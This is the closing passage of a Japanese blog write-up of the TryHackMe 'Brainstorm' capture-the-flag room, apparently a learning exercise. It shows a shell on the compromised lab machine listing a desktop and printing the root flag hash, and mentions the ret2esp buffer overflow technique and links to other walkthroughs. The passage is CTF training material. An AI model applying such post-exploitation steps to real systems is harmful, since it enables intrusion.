Copyright (c) 2009 Microsoft Corporation. All rights reserved.

・・・

C:\Users\drake\Desktop>dir

dir

Volume in drive C has no label.

Volume Serial Number is C87F-5040

Directory of C:\Users\drake\Desktop

08/29/2019 10:55 PM <DIR> .

08/29/2019 10:55 PM <DIR> ..

08/29/2019 10:55 PM 32 root.txt

1 File(s) 32 bytes

2 Dir(s) 19,703,422,976 bytes free

C:\Users\drake\Desktop>type root.txt

type root.txt

5b1001de5a44eca47eee71e7942a8f8a

C:\Users\drake\Desktop>ディレクトリを色々探して、root.txtを見つけました!

Answer

まとめ

今回は、「バッファーオーバーフロー攻撃の1つであるret2esp攻撃」をやってみました。

なかなか難しい内容でしたが、色々Writeupをみながらようやく。。。といった感じです。

いくつか、答えがわからないものがあったので、それは今後調査してみる形にします。。。

参考文献・サイト

pencer.io:https://pencer.io/ctf/ctf-thm-brainstorm/

nop-blog:https://nop-blog.tech/tryhackme/brainstorm/

steflan-security.com:https://steflan-security.com/tryhackme-brainstorm-walkthrough/